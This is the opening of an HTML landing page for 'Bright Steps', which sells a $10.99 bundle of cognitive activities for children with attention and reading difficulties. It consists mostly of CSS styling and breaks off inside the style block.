


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Bright Steps | 1000+ Cognitive Activities for Kids</title>
<meta name="description" content="1000+ cognitive activities for kids ages 4–15 with ADHD, dyslexia and attention difficulties. Video lessons and three bonuses for $10.99.">
<link rel="preload" href="assets/fonts/plus-jakarta-sans-latin.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" as="image" type="image/avif" fetchpriority="high" imagesrcset="assets/optimized/hero-cognitive-480.avif 480w, assets/optimized/hero-cognitive-perf-680-v2.avif 680w, assets/optimized/hero-cognitive-800.avif 800w, assets/optimized/hero-cognitive-1254.avif 1254w" imagesizes="(max-width: 760px) calc(100vw - 32px), 780px">
<style>
@font-face{font-family:'Inter';font-style:normal;font-weight:400 600;font-display:swap;src:url('assets/fonts/inter-latin.woff2') format('woff2')}@font-face{font-family:'Plus Jakarta Sans';font-style:normal;font-weight:400 800;font-display:swap;src:url('assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2')}
  *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
  :root{
    --p:#159F98; --p2:#4CC8B8; --p-dark:#087E78; --p-soft:#E2F7F1; --p-bg:#F3FBF8;
    --teal:#23B7A3; --teal-soft:#DDF7EE;
    --green:#16A34A; --green-soft:#DCFCE7;
    --amber:#F59E0B; --red:#EF4444;
    --ink:#143B36; --ink-2:#355A53; --muted:#688179; --line:#DFEDE7;
    --bg:#FFFFFF; --bg-2:#F7FBF9;
    --radius:20px; --radius-sm:14px;
    --glow:0 0 0 1px rgba(21,159,152,.10), 0 18px 50px -18px rgba(21,159,152,.35);
    --shadow:0 10px 30px -12px rgba(20,59,54,.18);
  }
  html,body{overflow-x:hidden;max-width:100%}
  html{scroll-behavior:smooth}
  body{position:relative}
  body{font-family:'Inter',system-ui,sans-serif;color:var(--ink-2);background:var(--bg);line-height:1.65;overflow-x:hidden;-webkit-font-smoothing:antialiased}
  h1,h2,h3,h4,.f-head{font-family:'Plus Jakarta Sans',Inter,sans-serif;color:var(--ink);letter-spacing:-.02em;line-height:1.12}
  h2{font-size:clamp(24px,4.6vw,44px);font-weight:800;text-align:center;line-height:1.15}
  h3{font-size:19px;font-weight:700}
  img{max-width:100%;height:auto;display:block}
  a{color:inherit;text-decoration:none}
  .wrap{max-width:1040px;margin:0 auto;padding:0 20px}
  .narrow{max-width:820px;margin:0 auto;padding:0 20px}
  section{padding:72px 0}
  .center{text-align:center}
  .sub{font-size:17px;color:var(--muted);max-width:640px;margin:14px auto 0;text-align:center}
  .hl{background:linear-gradient(120deg,var(--p-soft),#CFEFE5);padding:.02em .16em;border-radius:8px;color:var(--p-dark);-webkit-box-decoration-break:clone;box-decoration-break:clone}
  .grad{background:linear-gradient(90deg,var(--p),var(--teal));-webkit-background-clip:text;background-clip:text;color:transparent}

  .eyebrow{display:inline-flex;align-items:center;gap:8px;font-size:12px;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--p-dark);background:var(--p-soft);border:1px solid #C5E9DF;border-radius:999px;padding:7px 14px;margin:0 auto 16px}
  .eyebrow svg{width:14px;height:14px}

  .ic{width:22px;height:22px;stroke:currentColor;fill:none;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;flex:none}
  .ic-box{width:48px;height:48px;border-radius:14px;display:grid;place-items:center;color:var(--p);background:var(--p-soft);flex:none}
  .ic-box.teal{color:#0B8F82;background:var(--teal-soft)}
  .ic-box.green{color:var(--green);background:var(--green-soft)}

  .card{background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:26px;position:relative;transition:transform .25s,box-shadow .25s,border-color .25s}
  .card::before{content:"";position:absolute;inset:-1px;border-radius:inherit;padding:1px;background:linear-gradient(135deg,rgba(21,159,152,.35),rgba(15,181,164,.25),rgba(21,159,152,0));-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude;opacity:0;transition:opacity .25s;pointer-events:none}
  .card:hover{transform:translateY(-4px);box-shadow:var(--glow)}
  .card:hover::before{opacity:1}
  .card.glow{box-shadow:var(--glow)}
  .card.glow::before{opacity:1}

  .btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;font-family:'Plus Jakarta Sans',sans-serif;font-weight:800;font-size:17px;letter-spacing:.01em;color:#fff;background:linear-gradient(135deg,#22C55E,#16A34A);border-radius:999px;padding:18px 36px;box-shadow:0 12px 30px -8px rgba(22,163,74,.55),inset 0 1px 0 rgba(255,255,255,.25);transition:transform .2s,box-shadow .2s;border:0;cursor:pointer;text-transform:uppercase}
  .btn:hover{transform:translateY(-2px);box-shadow:0 18px 36px -10px rgba(22,163,74,.6)}
  .btn svg{width:20px;height:20px}
  .btn.purple{background:linear-gradient(135deg,var(--p2),var(--p-dark));box-shadow:0 12px 30px -8px rgba(21,159,152,.6)}
  .btn.wide{width:100%}
  .safe{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;gap:6px 8px;font-size:13px;color:var(--muted);margin-top:14px;text-align:center;padding:0 10px}
  .safe svg{width:16px;height:16px;color:var(--green)}

  .topbar{background:linear-gradient(90deg,var(--p-dark),var(--p));color:#fff;text-align:center;font-family:'Plus Jakarta Sans',sans-serif;font-weight:700;font-size:13px;letter-spacing:.06em;padding:11px 16px;text-transform:uppercase}

  .hero{padding:44px 0 0;background:radial-gradient(1200px 600px at 50% -10%,var(--p-soft) 0%,rgba(243,251,248,0) 60%),#fff;text-align:center;position:relative;overflow:hidden}
  .hero h1{font-size:clamp(30px,6vw,60px);font-weight:800;line-height:1.14;margin:0 auto;max-width:820px}
  .hero h1 .n{color:var(--p-dark);display:block;font-size:1.3em;line-height:1}
  .hero-sub{font-size:17px;color:var(--ink-2);max-width:560px;margin:22px auto 0}
  .hero-mock{margin:26px auto 0;max-width:900px}
  .hero-mock img{width:100%;height:auto}
  .hero-cta{padding:22px 0 52px}

  .video{background:var(--bg-2);border-top:1px solid var(--line);border-bottom:1px solid var(--line)}
  .video h2{font-size:clamp(22px,3.4vw,30px);margin-bottom:24px}
  .vsl{max-width:420px;margin:0 auto;aspect-ratio:9/16;border-radius:22px;background:linear-gradient(160deg,#153D37,#247E6B);box-shadow:var(--glow);display:grid;place-items:center;position:relative;overflow:hidden}
  .vsl .play{width:78px;height:78px;border-radius:50%;background:rgba(255,255,255,.14);backdrop-filter:blur(6px);display:grid;place-items:center;border:1px solid rgba(255,255,255,.35)}
  .vsl .play svg{width:30px;height:30px;fill:#fff;margin-left:4px}
  .vsl small{position:absolute;bottom:18px;left:0;right:0;text-align:center;color:rgba(255,255,255,.75);font-size:12px}

  .why-grid{display:grid;grid-template-columns:minmax(0,1fr);gap:28px;align-items:center;margin-top:90px}
  .why-panel{min-width:0;background:linear-gradient(160deg,#087E78,#18A69A 55%,#67D8B9);border-radius:28px;padding:34px 30px;color:#fff;box-shadow:0 30px 60px -30px rgba(21,159,152,.6)}
  .why-panel p{font-size:17px;line-height:1.7;color:rgba(255,255,255,.92)}
  .why-panel p+p{margin-top:12px}
  .why-panel strong{color:#fff;font-weight:700}
  .why-panel>img{margin:-100px auto 14px;width:100%;max-width:560px;height:auto;filter:drop-shadow(0 30px 40px rgba(0,0,0,.35))}
  .previews{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px;margin-top:18px}
  .preview{background:rgba(255,255,255,.12);border:1px solid rgba(255,255,255,.25);border-radius:16px;padding:12px;backdrop-filter:blur(4px)}
  .preview img{border-radius:10px;aspect-ratio:1;object-fit:cover;width:100%}
  .preview p{font-size:13px;font-weight:700;text-align:center;margin-top:8px;color:#fff}

  .pages{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:16px;margin-top:36px}
  .pages img{border-radius:14px;border:1px solid var(--line);box-shadow:var(--shadow);aspect-ratio:3/4;object-fit:cover;width:100%;transition:transform .25s}
  .pages img:hover{transform:scale(1.03)}
  .carousel{position:relative;max-width:720px;margin:36px auto 0}
  .carousel .track{display:flex;gap:16px;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scrollbar-width:none;-webkit-overflow-scrolling:touch;padding:6px}
  .carousel .track::-webkit-scrollbar{display:none}
  .carousel .track img{flex:0 0 calc(50% - 8px);width:calc(50% - 8px);min-width:0;scroll-snap-align:start;border-radius:14px;border:1px solid var(--line);box-shadow:var(--shadow);aspect-ratio:3/4;object-fit:cover}
  .carousel .nav{position:absolute;top:50%;transform:translateY(-50%);width:40px;height:40px;border-radius:50%;border:1px solid var(--line);background:#fff;color:var(--p);display:grid;place-items:center;cursor:pointer;box-shadow:var(--shadow);z-index:2}
  .carousel .nav svg{width:18px;height:18px}
  .carousel .prev{left:-8px}.carousel .prev svg{transform:rotate(180deg)}
  .carousel .next{right:-8px}
  .carousel .dots{display:flex;justify-content:center;gap:6px;margin-top:14px}
  .carousel .dots span{width:8px;height:8px;border-radius:50%;background:var(--line);transition:background .2s,width .2s}
  .carousel .dots span.on{background:var(--p);width:22px;border-radius:999px}

  .checks{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:12px;margin-top:30px}
  .check{display:flex;align-items:center;gap:12px;background:#fff;border:1px solid var(--line);border-radius:14px;padding:14px 16px;font-weight:600;color:var(--ink)}
  .check .dot{width:26px;height:26px;border-radius:50%;background:var(--green-soft);color:var(--green);display:grid;place-items:center;flex:none}
  .check svg{width:15px;height:15px}

  .aud{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:18px;margin-top:36px}
  .aud .card h3{margin:16px 0 8px}
  .aud .card p{font-size:15px;color:var(--muted)}

  .obj{display:grid;gap:14px;margin-top:36px}
  .obj .card{padding:22px 24px}
  .obj q{font-family:'Plus Jakarta Sans',sans-serif;font-weight:700;font-size:17px;color:var(--ink);quotes:"\201C" "\201D"}
  .obj p{margin-top:8px;color:var(--ink-2);display:flex;gap:10px;align-items:flex-start}
  .obj p svg{width:20px;height:20px;color:var(--teal);flex:none;margin-top:3px}

  .bonus{background:linear-gradient(180deg,#fff,var(--p-bg))}
  .bonuses{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:18px;margin-top:36px}
  .bonus-card{display:flex;flex-direction:column;text-align:center}
  .bonus-card img{width:100%;aspect-ratio:1;object-fit:cover;border-radius:16px;margin-bottom:18px}
  .bonus-card h3{font-size:18px;margin-bottom:8px}
  .bonus-card p{font-size:14.5px;color:var(--muted);flex:1}
  .bonus-val{margin-top:18px;font-size:13px;color:var(--muted)}
  .bonus-val s{color:var(--ink-2)}
  .bonus-free{display:inline-block;margin-top:8px;font-family:'Plus Jakarta Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:.08em;text-transform:uppercase;color:var(--green);background:var(--green-soft);border-radius:999px;padding:6px 14px}

  .pricing{background:var(--bg-2)}
  .plan{max-width:520px;margin:36px auto 0;padding:34px 30px;border:2px solid var(--p);box-shadow:0 0 0 6px rgba(21,159,152,.08),0 30px 60px -30px rgba(21,159,152,.55);text-align:center}
  .plan .tag{position:absolute;top:-14px;left:50%;transform:translateX(-50%);background:linear-gradient(90deg,var(--p),var(--teal));color:#fff;font-family:'Plus Jakarta Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:.1em;text-transform:uppercase;border-radius:999px;padding:7px 16px;white-space:nowrap}
  .plan h3{font-size:24px;margin-top:6px}
  .plan .desc{color:var(--muted);font-size:15px;margin-top:4px}
  .price{margin:22px 0 6px}
  .price .old{font-size:18px;color:var(--muted);text-decoration:line-through}
  .price .now{font-family:'Plus Jakarta Sans',sans-serif;font-weight:800;font-size:64px;color:var(--p-dark);line-height:1;letter-spacing:-.03em}
  .price .now sup{font-size:26px;vertical-align:top;margin-top:8px;display:inline-block}
  .price small{display:block;color:var(--muted);font-size:13px;margin-top:6px}
  .plan ul{list-style:none;text-align:left;margin:24px auto;display:grid;gap:10px}
  .plan li{display:flex;gap:10px;align-items:flex-start;font-size:15px;color:var(--ink-2)}
  .plan li svg{width:18px;height:18px;color:var(--green);flex:none;margin-top:3px}
  .plan li.gift svg{color:var(--p)}
  .plan .divider{font-family:'Plus Jakarta Sans',sans-serif;font-weight:700;font-size:12px;letter-spacing:.1em;text-transform:uppercase;color:var(--muted);text-align:left;margin:18px 0 -10px}
  .plan-mocks{display:flex;justify-content:center;gap:10px;margin-top:18px}
  .plan-mocks img{width:31%;border-radius:10px;border:1px solid var(--line);aspect-ratio:3/4;object-fit:cover}

  .testi{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:18px;margin-top:36px}
  .testi .card{padding:24px}
  .testi .who{display:flex;align-items:center;gap:12px;margin-bottom:14px}
  .testi .av{width:46px;height:46px;border-radius:50%;object-fit:cover;flex:none;border:2px solid #fff;box-shadow:0 2px 8px rgba(0,0,0,.15)}
  .testi .who b{display:block;color:var(--ink);font-size:15px}
  .testi .who span{font-size:12.5px;color:var(--muted)}
  .testi p{font-size:15px;color:var(--ink-2)}
  .testi .card{padding:26px 24px 22px;border-color:var(--line)}
  .testi .card::after{content:"“";position:absolute;top:10px;right:20px;font-family:Georgia,serif;font-size:64px;line-height:1;color:var(--p-soft);pointer-events:none}
  .testi .card:hover{border-color:var(--p);box-shadow:0 0 0 3px rgba(21,159,152,.12),0 18px 50px -18px rgba(21,159,152,.45)}
  .testi .stars{display:block;margin-top:14px;font-size:17px;color:#FBBF24;letter-spacing:2px;text-shadow:0 1px 0 rgba(0,0,0,.08)}

  .guar{text-align:center}
  .guar .seal{width:96px;height:96px;border-radius:50%;margin:0 auto 18px;display:grid;place-items:center;background:linear-gradient(135deg,var(--p),var(--teal));color:#fff;box-shadow:0 20px 40px -18px rgba(21,159,152,.7)}
  .guar .seal svg{width:44px;height:44px}
  .guar p{max-width:560px;margin:14px auto 0;color:var(--muted);font-size:17px}

  .faq{background:var(--bg-2)}
  .faq-list{max-width:760px;margin:30px auto 0;display:grid;gap:10px}
  details{background:#fff;border:1px solid var(--line);border-radius:14px;padding:0 20px;transition:box-shadow .2s}
  details[open]{box-shadow:var(--glow)}
  summary{list-style:none;cursor:pointer;display:flex;justify-content:space-between;align-items:center;gap:14px;padding:18px 0;font-family:'Plus Jakarta Sans',sans-serif;font-weight:700;color:var(--ink);font-size:16px}
  summary::-webkit-details-marker{display:none}
  summary svg{width:20px;height:20px;color:var(--p);transition:transform .2s;flex:none}
  details[open] summary svg{transform:rotate(45deg)}
  details p{padding:0 0 18px;color:var(--muted);font-size:15px}

  .final{background:linear-gradient(160deg,#103E36,#168C7C 60%,#23B7A3);color:#fff;text-align:center}
  .final h2{color:#fff;max-width:760px;margin:0 auto}
  .final p{color:rgba(255,255,255,.8);margin:12px auto 26px;max-width:560px}
  footer{background:#102C27;color:#91B2A6;text-align:center;font-size:11px;padding:26px 20px;line-height:1.7}
  footer p{max-width:520px;margin:0 auto}
  footer p+p{margin-top:6px;opacity:.7}


  .modal{position:fixed;inset:0;background:rgba(16,44,39,.7);backdrop-filter:blur(4px);display:none;place-items:center;z-index:100;padding:20px}
  .modal.open{display:grid}
  .modal .box{background:#fff;border-radius:24px;max-width:440px;width:100%;padding:34px 28px;text-align:center;position:relative;box-shadow:0 40px 80px -30px rgba(0,0,0,.6)}
  .modal .x{position:absolute;top:12px;right:14px;background:none;border:0;font-size:24px;color:var(--muted);cursor:pointer}
  .modal h3{font-size:26px;line-height:1.15}
